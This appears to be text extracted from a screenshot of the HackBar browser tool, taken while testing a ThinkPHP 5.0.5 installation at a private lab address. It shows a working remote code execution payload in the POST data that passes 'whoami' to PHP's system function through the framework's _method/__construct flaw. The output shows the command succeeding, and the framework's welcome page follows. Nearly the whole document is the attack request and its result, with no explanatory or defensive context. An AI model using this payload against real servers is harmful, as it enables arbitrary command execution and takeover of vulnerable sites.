 192.168.1.2/thinkphp505/public/?s=index/index
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.2/thinkphp505/public/?s=index/index
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&method=GET&filter[]=system&get[]=whoami
-
+
colasoft\administrator colasoft\administrator colasoft\administrator colasoft\administrator
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]